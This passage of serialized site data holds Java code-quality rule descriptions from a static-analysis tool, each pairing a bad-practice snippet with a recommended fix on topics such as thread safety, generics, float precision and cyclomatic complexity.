methods.\n\nMost static methods of `Thread` operate on the current thread, so there is no need to explicitly get the current thread object to call them.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nboolean isInterrupted = Thread.currentThread().interrupted();\n```\n\n### Recommended\n\nJust use the method with `Thread`'s class instance directly.\n\n```java\nisInterrupted = Thread.interrupted();\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.Thread`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html)",[],{"shortcode":2428,"title":2429,"description":2430,"category":20,"severity":55,"tags":2431,"isRecommended":1578},"JAVA-E1024","Non-thread-safe date/time fields should not be public and static","Avoid storing non-thread-safe `java.util` date/time API classes in public static fields.\n\n\u003C!--more-->\n\nThese classes are not designed to be used directly over multiple threads and issues such as race conditions or spurious crashes may occur.\n\nThis issue will be reported if a `public static` field is found having any of the following types:\n\n- [`java.util.Calendar`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/util/Calendar.html)\n- [`java.text.SimpleDateFormat`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/text/SimpleDateFormat.html#synchronization)\n\n`Calendar` is particularly insidious in this, as its documentation makes no mention of its lack of thread safety.\n\n### Bad Practice\n\nConsider the example below, which uses `Calendar` (the same principle applies to `SimpleDateFormat` as well). Because `CAL_INSTANCE` is `public`, it can be accessed by any external code.\n\n```java\npublic static final Calendar CAL_INSTANCE = ...;\n```\n\nModifying (or even accessing fields of) a `Calendar` instance will mutate it, and such mutations can cause unintended state changes on other threads.\n\n### Recommended\n\nIf a single global `Calendar` instance is absolutely required, make sure to keep the field `private`, and predefine all possible actions that will be performed with the object as synchronized methods. This reduces the chances of race conditions occurring due to unsynchronized usage of the specific calendar instance.\n\n```java\nprivate static final Object LOCK = new Object();\nprivate static final Calendar cal = ...;\n\npublic Date getDateAfter(int days) {\n    synchronized(LOCK) {\n        cal.add(Calendar.DAY, days);\n        Date date = cal.getTime();\n        cal.add(Calendar.DAY, -days);\n        return date;\n    }\n}\n```\n\nIf each thread requires a persistent instance, consider wrapping the field in a `ThreadLocal` instead. This will allow for keeping the field `public` and `static` while still preserving thread safety.\n\n```java\npublic static ThreadLocal\u003CCalendar> = ThreadLocal.withInitial(() -> Calendar.getInstance());\n```\n\nIf a global instance is not required, just use an instance value, or create a new instance on demand.\n\n\n**Alternatives**\n\nIf possible, consider using a better date/time API such as [`java.time`](https://www.oracle.com/technical-resources/articles/java/jf14-date-time.html) (For Java versions 8 and above) or [Joda-time](https://www.joda.org/joda-time/) (For Java versions 7 and below), which do not have such thread safety issues.\n\n## References\n\n- Oracle Java 17 JavaDocs - [`java.util.Calendar`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/util/Calendar.html)\n- Oracle Java 17 JavaDocs - [`java.text.SimpleDateFormat`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/text/SimpleDateFormat.html#synchronization)\n- Stackoverflow - [Is `java.util.Calendar` thread-safe or not?](https://stackoverflow.com/questions/12131324/is-java-util-calendar-thread-safe-or-not)",[],{"shortcode":2433,"title":2434,"description":2435,"category":20,"severity":55,"tags":2436,"isRecommended":1578},"JAVA-E1048","Call to unsupported method detected","A method that unconditionally throws an [`UnsupportedOperationException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/UnsupportedOperationException.html) was called. Avoid calling methods that you know will always throw an exception.\n\u003C!--more-->\n\nThis issue is raised when:\n1. A final method that throws `UnsupportedOperationException` is called.\n2. A method that throws `UnsupportedOperationException`, which is declared in a final class, is called.\n\n### Bad Practice\n\n```java\nclass SomeClass {\n  final void doSomething() {\n    throw new UnsupportedOperationException();\n  }\n\n  // ...\n}\n// ...\n\nSomeClass someObject = new SomeClass();\n\nsomeObject.doSomething();  // Will always throw!\n```\n\n### Recommended\n\nCheck if you are calling this method on the correct class. If you called this method by accident, consider changing your code to avoid calling it.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.UnsupportedOperationException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/UnsupportedOperationException.html)",[],{"shortcode":2438,"title":2439,"description":2440,"category":20,"severity":55,"tags":2441,"isRecommended":1578},"JAVA-E1066","Private fields which are only set to null should be removed","A private field has been found which is only set to `null`. Despite this, the field is still accessed (either as a method call target, or as a method argument). This could cause a `NullPointerException` to occur.\n\n\n\u003C!--more-->\n\nIt may be that logic surrounding this null field is incomplete, hence the lack of an assignment to the field. It may also be that potential assignments have been commented out / removed for debugging purposes.\n\n### Bad Practice\n\nIn the example below, `getResponse()` will always throw an exception due to `url` always being null.\n```java\nclass Example {\n    // url is not set to anything but null.\n    private String url = null;\n\n    String getResponse() throws MalformedURLException, IOException {\n        // Will cause a MalformedURLExeption if url is not set!\n        URL address = new URL(url);\n\n        // ...\n    }\n}\n```\n\n### Recommended\n\nMake sure to actually set variables to something other than `null` before use. If there is no need to set the value to anything else, remove the null variable entirely and just use `null` when required.\n\nIf the variable should be set by API consumers or by other internal code, add a setter that is appropriately accessible.\n\n```java\nvoid setURL(String url) {\n    this.url = url;\n}\n```\n\n## Exceptions\n\nIf the concerned field will be assigned through reflection, this issue may be ignored. Make sure to properly document such cases.",[],{"shortcode":2443,"title":2444,"description":2445,"category":20,"severity":55,"tags":2446,"isRecommended":1578},"JAVA-E1068","Random value in range 0 to 1 is coerced to integer 0","Casting the return value of methods such as `Random.nextFloat()` or `Math.random()` to an integral type such as `int` or `long` will always force the random value to be `0`.\n\n\u003C!--more-->\n\n[`Random.nextFloat()`](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#nextFloat()), [`Random.nextDouble()`](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#nextDouble()) and (by way of using `Random.nextDouble()` internally) [`Math.random()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Math.html#random()) all return random values within the range `\\[0,1)`. When a floating point value is casted to an integer type, that value is rounded down to the next smallest integer value.\n\nFor any value between `0` and `1`, the next smallest integer value is `0`.\n\nYou probably want to multiply the random value by something else before coercing it to an integer, or use the [`Random.nextInt(int)`](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#nextInt(int)) method instead.\n\n### Bad Practice\n\n```java\nlong randVal = (long)someRandom.nextDouble();\n```\n\n### Recommended\n\n```java\nlong randVal = someRandom.nextLong();\n```",[],{"shortcode":2448,"title":2449,"description":2450,"category":32,"severity":55,"tags":2451,"isRecommended":1578},"JAVA-P1004","Calling String.indexOf() with a single character string is inefficient","This code passes a single character string, or an empty string to [`String.indexOf()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#indexOf(java.lang.String)). Doing so is useless at best, and is also more inefficient than passing a character directly.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n// Use a character or int value instead.\n\"abc.cat\".indexOf(\".\");\n\n// This will always return index 0.\n\"abc.cat\".indexOf(\"\");\n```\n\nIf there is an empty string in the first argument to `indexOf`, it may indicate that a typo was committed.\n\n## Recommended\n\nIt is more efficient to use the integer implementations of [`indexOf()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#indexOf(int)):\n```java\nmyString.indexOf('.')\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.String`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html)",[],{"shortcode":2453,"title":2454,"description":2455,"category":32,"severity":55,"tags":2456,"isRecommended":1578},"JAVA-P1007","Expensive methods should not be invoked from performance critical threads","Performance critical threads shouldn't be blocked by expensive jobs.\n\n\u003C!--more-->\n\nMethods annotated with `@MainThread`, `@UIThread`, or `@PerformanceCritical` generally execute on threads that shouldn't be blocked by expensive jobs.\nDoing so might affect the overall responsiveness of the application.\n\n`@Expensive` and `@WorkerThread` are used to annotate methods that are expensive to execute. Hence such methods must not be\ninvoked from methods marked as `@MainThread`, `@UIThread`, or `@PerformanceCritical`.\n\n### Bad Practice\n\n```java\n@WorkerThread // or @Expensive\nvoid doExpensiveJob() {\n // ..expensive task goes here\n}\n\n@MainThread // or @UIThread, or @PerformanceCritical\npublic void someMethod() {\n    doExpensiveJob();\n}\n```\n\n### Recommended\n\nConsider executing the task in a worker thread.\n\n```java\n@MainThread // or @UIThread, or @PerformanceCritical\npublic void someMethod() {\n    workerThreadPool.submitTask(new Runnable() {\n        public void run() {\n            doExpensiveJob();\n        }\n    });\n}\n```\n\n## References\n\n - Android Developer Documentation - [Expensive jobs should not block the UI thread](https://developer.android.com/guide/components/processes-and-threads#WorkerThreads)",[],{"shortcode":2458,"title":2459,"description":2460,"category":20,"severity":55,"tags":2461,"isRecommended":1578},"JAVA-W1036","Object should not be passed where a generic type is expected","This code appears to pass a value of type `java.lang.Object` where a generic typed argument would have been expected. This will cause errors such as `ClassCastException`s if the value passed is not of the correct type at runtime.\n\nAvoid passing `Object` values to methods that expect generic types unless there is a very specific use case.\n\n\u003C!--more-->\n\nWhile it is true that Java's generic types are stored at runtime as just `Object` values, this does not mean it is okay to pass or expect `Object` instead of the correct type.\n\nJava only allows one to do so by casting the receiver type of the called method to a \"raw\" non-generic version first.\n\n### Bad Practice\n\n```java\nHashMap\u003CString, Integer> hs = new HashMap\u003C>();\n\n((HashMap)hs).put(new Object(), 3);\n// OR\n((HashMap)hs).put((Object) \"newkey\", 3);\n```\n\nNote that to force this code to work, `hs` needed to first be cast to a \"raw\" `HashMap` type before we could abuse it.\n\nEven if the type of the argument passed at runtime is correct, making the value's type `Object` will increase the chances of a bad cast or some other unsupported operation occurring later on.\n\n### Recommended\n\nUse only the intended generic type when using generics.\n\n```java\nhs.put(\"String1\", 3);\n```\n\n## Exceptions\n\nIf such code is completely intentional and is accomplishing some specific goal, it may be safe to ignore this issue.",[],{"shortcode":2463,"title":2464,"description":2465,"category":20,"severity":55,"tags":2466,"isRecommended":1578},"JAVA-W1043","Bitwise operations should not be checked for sign","Avoid checking the sign of bitwise operations. If you need to compare an expression to `0`, just do an equality check with `0`. Otherwise, consider being more explicit by performing a bitwise test of the most significant bit instead.\n\n\u003C!--more-->\n\nBitwise operations do not work well with comparison operations. This is because bitwise operations completely ignore the sign of any values involved, and do not produce results that agree with analogous arithmetic operations.\n\n### Bad Practice\n\nThis code checks if the result of a bitwise `OR` is positive.\n```java\nif ((data & (1 \u003C\u003C i)) > 0) {\n    list.add(\"ERROR\");\n}\n```\n\nUsing bitwise arithmetic and then comparing with the greater than operator can lead to unexpected results (of course depending on the value of `ExitCodes.ERROR_FLAG` as well as `exitCode` itself).\n\n### Recommended\n\nIf you want to compare the value to 0, just use `!= 0` instead.\n\n```java\nif ((data & (1 \u003C\u003C i)) == 0) {\n    list.add(\"ERROR\");\n}\n```\n\nIf this is intentional and should happen, consider being more explicit by testing the most significant bit instead. This works because Java's integers store negatives in 2's complement, which means positive numbers always have a `0` as the most significant bit.\n\n```java\n// 0x80000000 is a value where only bit 31 is 1 and all others are 0. It is equivalent to Integer.MIN_VALUE\nif (((exitCode | ExitCodes.ERROR_FLAG) & 0x80000000) == 0) {\n    // ...\n}\n```",[],{"shortcode":2468,"title":2469,"description":2470,"category":16,"severity":55,"tags":2471,"isRecommended":1578},"JAVA-W1048","Negating the result of `compareTo`/`compare` may have unexpected results","This code negates the return value of a `compareTo` or `compare` method. Avoid doing so, as it is both confusing and may lead to unexpected behavior.\n\n\u003C!--more-->\n\nThis is a questionable or bad programming practice, since if the return value is `Integer.MIN_VALUE`, negating the return value won't negate the sign of the result. Additionally, such code may confuse anybody who reads it.\n\n### Bad Practice\n\nAvoid negating the result of `compareTo` or any `compare` method.\n\n```java\nif (-a.compareTo(b) > 0) {\n    // ...\n}\n```\n\n### Recommended\n\nPerform the intended operation directly, either by changing the operator, or reversing the order of the operands.\n\n```java\nif (a.compareTo(b) \u003C 0) {\n    // ...\n}\n```",[],{"shortcode":2473,"title":2474,"description":2475,"category":16,"severity":55,"tags":2476,"isRecommended":1578},"JAVA-W1055","Boxed primitives will be unboxed and coerced to a common type in ternary operation","A boxed primitive is unboxed and converted to another boxed type as part of the evaluation of a conditional ternary operator (like in `b ? e1 : e2`).\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nInteger e1 = 3;\nFloat e2 = 2.0f;\n\n// e1 will be unboxed and coerced to Float here.\nFloat c = 3 > 2 ? e1 : e2;\n\n```\n\nThe semantics of Java mandate that if `e1` and `e2` are boxed primitives, the values are unboxed and converted/coerced to their common type (e.g, if `e1` is an `Integer` and `e2` is a `Float`, then `e1` is unboxed, converted to a `Float`, and boxed again.\n\n### Recommended\n\nThe best way to fix this is to avoid mixing values of different boxed types within ternary expressions.\n\n```java\nFloat e1 = 3f;\nFloat e2 = 2f;\n\nFloat c = 3 > 2 ? e1 : e2;\n```\n\n### Exceptions\n\nThis issue will be ignored in tests.\n\n## References\n- [JLS Section 15.25](https://docs.oracle.com/javase/specs/jls/se14/html/jls-15.html#jls-15.25) - table 15.25-A and below.\n- Spotbugs - [BX\\_UNBOXED\\_AND\\_COERCED\\_FOR\\_TERNARY\\_OPERATOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-primitive-value-is-unboxed-and-coerced-for-ternary-operator-bx-unboxed-and-coerced-for-ternary-operator)",[],{"shortcode":2478,"title":2479,"description":2480,"category":20,"severity":55,"tags":2481,"isRecommended":1578},"JAVA-W1056","Class overrides `compareTo()` but not `equals()`","This class implements `Comparable\u003CT>` and overrides `compareTo()`, but it does not override `equals()` so that the implementations of `compareTo` and `equals` are in sync.\n\nThis will cause issues when performing comparison/equality checks, and may cause inconsistent behaviour when collections of this class are sorted.\n\nMake sure to add a corresponding `equals()` implementation which agrees with `compareTo()`.\n\n\u003C!--more-->\n\nThis class defines a `compareTo(...)` method but inherits its `equals()` method from `java.lang.Object`. Generally, the value of `compareTo()` should return zero if and only if `equals()` returns true.\n\nFrom the JavaDoc for [`Comparable\u003CT>.compareTo()`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/lang/Comparable.html#compareTo(T)):\n\n> It is strongly recommended, but not strictly required that `(x.compareTo(y)==0) == (x.equals(y))`. Generally speaking, any class that implements the `Comparable` interface and violates this condition should clearly indicate this fact. The recommended language is:\n>> Note: this class has a natural ordering that is inconsistent with `equals`.\n\n### Bad Practice\n\n```java\nclass OnlyCompareTo implements Comparable\u003COnlyCompareTo> {\n    int field1 = 0;\n\n    @Override\n    int compareTo(OnlyCompareTo other) {\n        if (other == null) return 1;\n        return Integer.compare(field1, other.field1);\n    }\n}\n```\n\n### Recommended\n\nConsider implementing an `equals` method that matches the behavior of the defined `compareTo` method.\n\n```java\n\nclass CompareToAndEquals implements Comparable\u003CCompareToAndEquals> {\n    int field1 = 0;\n\n    @Override\n    int compareTo(CompareToAndEquals other) {\n        if (other == null) return 1;\n        return Integer.compare(field1, other.field1);\n    }\n\n    @Override\n    boolean equals(Object other) {\n        return this == other || (other != null && other.field1 == this.field1);\n    }\n}\n```",[],{"shortcode":2483,"title":2484,"description":2485,"category":16,"severity":1546,"tags":2486,"isRecommended":1578},"JAVA-S0341","Class overrides `TestCase` but has no test methods","This class is a JUnit TestCase but has not implemented any test methods.\n\nDid you forget to implement them?",[],{"shortcode":2488,"title":2489,"description":2490,"category":16,"severity":1546,"tags":2491,"isRecommended":1578},"JAVA-S0182","Class is not an Exception/Throwable, even though it is named as such","This class is not an exception, and does not extend `Throwable` or any other exception class, but ends with `'Exception'`. This may be confusing to users of this class.\n\n\u003C!--more-->\n\n## Examples\n### Bad Practice\n\n```java\nclass HandleException {\n    // ... some code to do with handling exceptions?\n}\n```\n\n### Recommended\n\nConsider renaming the class to be less confusing:\n\n```java\nclass ExceptionHandler {\n    // ...\n}\n```\n\n## References\n\n - SpotBugs - [NM_CLASS_NOT_EXCEPTION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-class-is-not-derived-from-an-exception,-even-though-it-is-named-as-such-nm-class-not-exception)",[],{"shortcode":2493,"title":2494,"description":2495,"category":16,"severity":1546,"tags":2496,"isRecommended":1578},"JAVA-S0324","Private method is never called","This private method is never called. Although it is possible that the method will be invoked through reflection, it is more likely that the method is never used, and should be removed.\n\nUnless this method is intended to be used with reflection, it is recommended to remove it to increase code clarity.\n\nIf this method is intended to be called through reflection, ensure that the reflective access is implemented correctly.",[],{"shortcode":2498,"title":2499,"description":2500,"category":16,"severity":1546,"tags":2501,"isRecommended":1578},"JAVA-S0412","Method uses the same code for two switch clauses","Method uses the same code for two switch clauses\n\nThis method uses the same code to implement two clauses of a switch statement. \n\nThis could be a valid usage for clarity's sake, but it might also indicate a coding mistake.\n\n### Example\n\n```java\n\n  // ...\n  switch (c) {\n  case 'b':\n      buf.append('\\b');\n      where++;\n      break;\n  case 't':                 // First block\n      buf.append('\\t');\n      where++;\n      break;\n  case 'n':\n      buf.append('\\n');\n      where++;\n      break;\n  case 'f':                 // Second block is the same\n      buf.append('\\t');\n      where++;\n      break;\n  // ...\n\n```\n\nIf this is intended, you can safely ignore this issue. Otherwise, this code could be simplified to use switch fall through to share the case block with multiple cases.",[],{"shortcode":2503,"title":2504,"description":2505,"category":16,"severity":1546,"tags":2506,"isRecommended":1578},"JAVA-W1000","Exception classes must be named appropriately","This class is an exception, but its name does not end in `Exception`. This could be confusing to consumers of your API.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass BadName extends Exception {\n    // ...\n}\n```\n\n### Recommended\n\n```java\nclass ActuallyAnException extends Exception {\n    // ...\n}\n```",[],{"shortcode":2508,"title":2509,"description":2510,"category":16,"severity":1546,"tags":2511,"isRecommended":1578},"JAVA-W1004","Methods must not be empty","This method is empty and does not appear to have any explanation regarding why. This may confuse future readers of this code. Additionally, such code produces needless, avoidable clutter.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nvoid method() {\n\n}\n```\n\n### Recommended\n\nIf the method overrides a parent implementation and is left empty to prevent default behavior, consider documenting why with a comment:\n\n```java\n@Override\nvoid method() {\n    // left empty because of ...\n}\n```",[],{"shortcode":2513,"title":2514,"description":2515,"category":16,"severity":1546,"tags":2516,"isRecommended":1578},"JAVA-S0041","Float precision math may be imprecise","The method performs math operations using floating point precision. Floating point precision is very imprecise.\n\n\u003C!--more-->\n\n## Examples\n\n### Bad Practice\n```java\nassert 16777216.0f + 1.0f == 16777216.0f; // This will not trigger an error!\n```\n\nConsider using `double` math instead.\n\n### Recommended\n```java\nassert 16777216.0 + 1.0 == 16777217.0;\n```\n\n## References\n\n- Spotbugs - [FL\\_MATH\\_USING\\_FLOAT\\_PRECISION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#fl-method-performs-math-using-floating-point-precision-fl-math-using-float-precision)",[],{"shortcode":2518,"title":2519,"description":2520,"category":16,"severity":1546,"tags":2521,"isRecommended":1578},"JAVA-S0193","Class is Serializable, but doesn't define `serialVersionUID`","This class implements the `Serializable` interface, but does not define a `serialVersionUID` field.\n\nA change as simple as adding a reference to a `.class` object will add synthetic fields to the class, which will unfortunately change the implicit `serialVersionUID` (e.g., adding a reference to `String.class` will generate a static field `class$java$lang$String`). Also, different source code to bytecode compilers may use different naming conventions for synthetic variables generated for references to class objects or inner classes. \n\nTo ensure interoperability of Serializable across versions, consider adding an explicit `serialVersionUID`.",[],{"shortcode":2523,"title":2524,"description":2525,"category":20,"severity":1546,"tags":2526,"isRecommended":1578},"JAVA-S0069","Case conversion may not work as expected for international characters without specifying the encoding","A String is being converted to upper or lowercase, using the platform's default encoding. This may result in improper conversions when used with international characters.\n\n\u003C!--more-->\n\nUse `String.toUpperCase( Locale l )` / `String.toLowerCase( Locale l )` versions instead to avoid surprises.\n\n## Examples\n### Problematic Code\n\nConsider the case when platform default locale is Turkish:\n```java\nLocale.setDefault(new Locale(\"tr\", \"TR\"));\n\nString a = \"TITLE\".toLowerCase();\n\nassert(a == \"title\"); // Fails.\nassert(a == \"tıtle\"); // Succeeds. Notice the missing dot on the \"ı\".\n```\n\n### Recommended\nWe can resolve this mismatch by specifying the locale while performing the conversion:\n\n```java\nString a = \"TITLE\".toLowerCase(Locale.ENGLISH); \n\nassert(a == \"title\"); // Succeeds as expected.\n```\n\n## References\n- Spotbugs - [DM\\_CONVERT\\_CASE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-consider-using-locale-parameterized-version-of-invoked-method-dm-convert-case)",[],{"shortcode":2528,"title":2529,"description":2530,"category":20,"severity":1546,"tags":2531,"isRecommended":1578},"JAVA-S0192","Serializable class with non-serializable super class having no void constructor detected","This class implements the Serializable interface and its superclass does not. \n\nWhen such an object is deserialized, the fields of the superclass need to be initialized by invoking the void constructor of the superclass. Since the superclass does not have one, serialization and deserialization will fail at runtime.\n\nIf you have control over the code of the superclass, consider adding a void constructor to it.",[],{"shortcode":2533,"title":2534,"description":2535,"category":16,"severity":1546,"tags":2536,"isRecommended":1578},"JAVA-S0356","Useless increment in return statement","This statement has a return statement that looks like `return x++;`. A postfix increment/decrement does not impact the value of the expression, so this increment/decrement has no effect.\n\nPlease verify that this statement does the right thing.",[],{"shortcode":2538,"title":2539,"description":2540,"category":20,"severity":1546,"tags":2541,"isRecommended":1578},"JAVA-S0364","Float comparison with `NaN` will always fail","This code checks to see if a floating point value is equal to the special. However, because of the special semantics of `NaN`, no value is equal to `Nan`, including `NaN`. Thus, `x == Double.NaN` always evaluates to false.\n\n### Example\n\n```java\n// BAD\nif (x == Double.NaN) { ... } // This condition will always fail.\n\n\nassert(Double.NaN == Double.NaN); // Fails: NaN != NaN\n\n// GOOD\nif (Double.isNaN(x)) { ... }\n\n// Alternatively for floats:\nif (Float.isNaN(x)) { ... }\n```",[],{"shortcode":2543,"title":1565,"description":2544,"category":16,"severity":1546,"tags":2545,"isRecommended":1578},"JAVA-S0415","This derived method merely calls the same super class method passing in the exact parameters received. \n\nThis method can be removed, as it provides no additional value.\n\nIf this is intentional, you can silence this issue by adding a `skipcq` line to this file:\n```\n// skipcq: JAVA-S0415\n```",[],{"shortcode":2547,"title":2548,"description":2549,"category":28,"severity":1546,"tags":2550,"isRecommended":1578},"JAVA-D1003","Undocumented declaration found","This declaration is not documented.\n\nConsider adding a documentation comment to explain its functionality.\n\n\u003C!--more-->\n\nWhile it may seem like the functionality of this declaration is perfectly obvious, any consumers of your API or future maintainers may not be able to pick up on certain details.\n\n### Bad Practice\n\nIn the example below, the meaning of `AUIHighlight` may not be entirely clear, and questions such as what `AUI` means may pop up.\n\n```java\npublic enum AUIHighlight {\n    LIGHT_BLUE(0x00ADD8E6),\n    DARK_BLUE(0x0000008B),\n    // ...\n\n    private int value;\n    AUIHighlight(int val) {\n        value = val;\n    }\n}\n```\n\n### Recommended\n\nMake sure to document any non-obvious details about any code element.\n\n```java\n/**\n * UI highlight color values for the action bar of the application.\n */\npublic enum AUIHighlight {\n    // ...\n}\n```",[],{"shortcode":2552,"title":2553,"description":2554,"category":28,"severity":1546,"tags":2555,"isRecommended":1578},"JAVA-D1001","Undocumented method found","This method does not have any documentation.\n\nConsider adding a documentation comment to explain its use.\n\n\u003C!--more-->\n\nWhile it may seem like the usage of a method is perfectly obvious, any consumers of your API may not be able to pick up on certain details.\n\n### Bad Practice\n\nThis method appears to return an address string based on its name and the return type, but it is hard to say anything further about it. We neither know if the address will be formatted in a special way nor are we given any useful information regarding the returned value.\n\n```java\nString getAddress() {\n    // ...\n}\n```\n\n### Recommended\n\nProvide a detailed description of what the method does.\n\n```java\n\n/**\n * Returns the address in 3 line format,\n * with street address on line 1, area/city on line 2\n * and state and country as well as postal code on line 3.\n */\nString getAddress() {\n    // ...\n}\n\n```",[],{"shortcode":2557,"title":2558,"description":2559,"category":16,"severity":1546,"tags":2560,"isRecommended":1578},"JAVA-R1000","Function with cyclomatic complexity higher than threshold found","A function with high cyclomatic complexity can be hard to understand and\nmaintain. Cyclomatic complexity is a software metric that measures the number of\nindependent paths through a function. A higher cyclomatic complexity indicates\nthat the function has more decision points and is more complex.\n\n\u003C!--more-->\n\nFunctions with high cyclomatic complexity are more likely to have bugs and be\nharder to test. They may lead to reduced code maintainability and increased\ndevelopment time.\n\nTo reduce the cyclomatic complexity of a function, you can:\n\n- Break the function into smaller, more manageable functions.\n- Refactor complex logic into separate functions or classes.\n- Avoid multiple return paths and deeply nested control expressions.\n\n### Bad practice\n\nThe method below (from the source code of the Maven build system, non-branch lines have been abbreviated)\nhas a complexity of 25, and should be refactored if possible.\n\n```java\n    public VersionResult resolveVersion(RepositorySystemSession session, VersionRequest request) // 1\n            throws VersionResolutionException {\n        // ...\n\n        if (cache != null && !ConfigUtils.getBoolean(session, false, \"aether.versionResolver.noCache\")) { // +2\n            // ...\n            if (obj instanceof Record) { // +1\n\n            }\n        }\n\n        Metadata metadata = null;\n\n        // This section could be refactored, as all operations here are independent of external control flow.\n        if (RELEASE.equals(version)) { // +1\n            metadata = new DefaultMetadata(\n                    artifact.getGroupId(), artifact.getArtifactId(), MAVEN_METADATA_XML, Metadata.Nature.RELEASE);\n        } else if (LATEST.equals(version)) { // +1\n            metadata = new DefaultMetadata(\n                    artifact.getGroupId(),\n                    artifact.getArtifactId(),\n                    MAVEN_METADATA_XML,\n                    Metadata.Nature.RELEASE_OR_SNAPSHOT);\n        } else if (version.endsWith(SNAPSHOT)) { // +1\n            WorkspaceReader workspace = session.getWorkspaceReader();\n            if (workspace != null && workspace.findVersions(artifact).contains(version)) { // +2\n                metadata = null;\n                result.setRepository(workspace.getRepository());\n            } else {\n                metadata = new DefaultMetadata(\n                        artifact.getGroupId(),\n                        artifact.getArtifactId(),\n                        version,\n                        MAVEN_METADATA_XML,\n                        Metadata.Nature.SNAPSHOT);\n            }\n        } else {\n            metadata = null;\n        }\n\n        if (metadata == null) { // +1\n            result.setVersion(version);\n        } else {\n            // ...\n            for (RemoteRepository repository : request.getRepositories()) { // +1\n                // ...\n            }\n\n            // ...\n\n            for (MetadataResult metadataResult : metadataResults) { // +1\n                // ...\n                if (repository == null) { // +1\n                    // ...\n                }\n\n                Versioning v = readVersions(session, trace, metadataResult.getMetadata(), repository, result);\n                merge(artifact, infos, v, repository);\n            }\n\n            // This section could also be extracted for the same reasons.\n            if (RELEASE.equals(version)) { // +1\n                resolve(result, infos, RELEASE);\n            } else if (LATEST.equals(version)) { // +1\n                if (!resolve(result, infos, LATEST)) { // +1\n                    resolve(result, infos, RELEASE);\n                }\n\n                if (result.getVersion() != null && result.getVersion().endsWith(SNAPSHOT)) { // +2\n                    VersionRequest subRequest = new VersionRequest();\n                    subRequest.setArtifact(artifact.setVersion(result.getVersion()));\n                    if (result.getRepository() instanceof RemoteRepository) { // +1\n                        RemoteRepository r = (RemoteRepository) result.getRepository();\n                        subRequest.setRepositories(Collections.singletonList(r));\n                    } else {\n                        subRequest.setRepositories(request.getRepositories());\n                    }\n                    VersionResult subResult = resolveVersion(session, subRequest);\n                    result.setVersion(subResult.getVersion());\n                    result.setRepository(subResult.getRepository());\n                    for (Exception exception : subResult.getExceptions()) { // +1\n                        result.addException(exception);\n                    }\n                }\n            } else {\n                String key = SNAPSHOT + getKey(artifact.getClassifier(), artifact.getExtension());\n                merge(infos, SNAPSHOT, key);\n                if (!resolve(result, infos, key)) { // +1\n                    result.setVersion(version);\n                }\n            }\n\n            if (StringUtils.isEmpty(result.getVersion())) { // +1\n                throw new VersionResolutionException(result);\n            }\n        }\n\n        if (cacheKey != null && metadata != null && isSafelyCacheable(session, artifact)) { // +3\n            cache.put(session, cacheKey, new Record(result.getVersion(), result.getRepository()));\n        }\n\n        return result;\n    }\n\n```\n\n### Recommended\n\nIt is best to refactor the method into multiple separate methods, so that the complexity of individual methods is reduced.\n\n\nHere, after extracting the parts of the code highlighted above, the complexity is reduced to `12`, and shifted into two other methods instead.\n\n```java\npublic VersionResult resolveVersion(RepositorySystemSession session, VersionRequest request) // 1\n        throws VersionResolutionException {\n    // ...\n\n    if (cache != null && !ConfigUtils.getBoolean(session, false, \"aether.versionResolver.noCache\")) { // +2\n        // ...\n        if (obj instanceof Record) { // +1\n            // ...\n        }\n    }\n\n    Metadata metadata = getMetadataForVersion(session, version, artifact, result);\n\n    if (metadata == null) { // +1\n        // ...\n    } else {\n        // ...\n        for (RemoteRepository repository : request.getRepositories()) { // +1\n            // ...\n        }\n\n        // ...\n\n        for (MetadataResult metadataResult : metadataResults) { // +1\n            // ...\n            if (repository == null) { // +1\n                // ...\n            }\n            // ...\n        }\n\n        resolveBasedOnVersion(session, request, version, result, infos, artifact);\n\n        if (StringUtils.isEmpty(result.getVersion())) { // +1\n            throw new VersionResolutionException(result);\n        }\n    }\n\n    if (cacheKey != null && metadata != null && isSafelyCacheable(session, artifact)) { // +3\n        cache.put(session, cacheKey, new Record(result.getVersion(), result.getRepository()));\n    }\n\n    return result;\n}\n\nprivate void resolveBasedOnVersion(RepositorySystemSession session, VersionRequest request, String version, VersionResult result, Map\u003CString, VersionInfo> infos, Artifact artifact) throws VersionResolutionException {\n    if (RELEASE.equals(version)) { // +1\n        resolve(result, infos, RELEASE);\n    } else if (LATEST.equals(version)) { // +1\n        if (!resolve(result, infos, LATEST)) { // +1\n            resolve(result, infos, RELEASE);\n        }\n\n        if (result.getVersion() != null && result.getVersion().endsWith(SNAPSHOT)) { // +2\n            // ...\n            if (result.getRepository() instanceof RemoteRepository) { // +1\n                // ...\n            } else {\n                // ...\n            }\n            // ...\n            for (Exception exception : subResult.getExceptions()) { // +1\n                result.addException(exception);\n            }\n        }\n    } else {\n        // ...\n        if (!resolve(result, infos, key)) { // +1\n            result.setVersion(version);\n        }\n    }\n}\n\n@Nullable\nprivate static Metadata getMetadataForVersion(RepositorySystemSession session, String version, Artifact artifact, VersionResult result) {\n    if (RELEASE.equals(version)) { // +1\n        // ...\n    } else if 